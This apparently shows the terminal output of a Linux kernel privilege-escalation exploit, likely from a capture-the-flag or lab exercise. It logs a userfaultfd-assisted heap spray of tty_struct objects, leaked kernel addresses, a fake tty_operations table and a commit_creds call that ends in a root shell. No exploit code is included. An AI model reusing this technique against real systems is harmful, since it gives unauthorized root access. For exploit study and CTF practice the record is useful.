 / $ ./try
[*] Status has been saved.
[*] Edit threads started.
[+] All threads trapped in userfaultfd.
Userfaultfd Start!
[+] Heap spray for tty done.
[*] Add threads started.
[+] All threads trapped in userfaultfd.
[+] Successfully hit the tty_struct at idx 9.
[+] Address of the tty_struct: 0xffff921881c61000.
[*] Kernel offset: 0x28200000
[+] Kernel base: 0xffffffffa9200000
[*] prepare_kernel_cred: 0xffffffffa92a9ef0
[+] commit_creds: 0xffffffffa92a9b40
[*] Fake tty_operations at idx 0.
[+] Address of the fake tty_operations: 0xffff921883ef4000.
[*] Start prepare_kernel_cred(0)...
[*] Done.
[*] Start commit_creds(ROOT)...
[*] Done.
[+] Backing from the kernelspace.
[+] Successful to get the root. Execve root shell now...
/ #